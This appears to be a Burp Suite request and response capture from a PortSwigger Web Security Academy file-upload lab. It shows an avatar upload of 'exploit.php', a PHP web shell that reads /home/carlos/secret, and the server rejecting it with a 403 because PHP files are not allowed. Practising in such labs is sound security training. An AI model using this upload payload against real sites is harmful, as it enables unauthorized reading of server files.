 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net
3 Cookie: session=Gsft3DElliLrxF41oXDxrU7GdGJ0UTGc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundaryd68368fb68e664ffcd9a005801f73406
9 Content-Length: 542
10 Origin: https://0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net
11 Referer:
https://0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundaryd68368fb68e664ffcd9a005801f73406
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo file_get_contents('/home/carlos/secret');
26 ?>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Date: Tue, 01 Jul 2025 08:50:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p><a href="/my-account" title="
Return to previous page">« Back to My Account</a></p>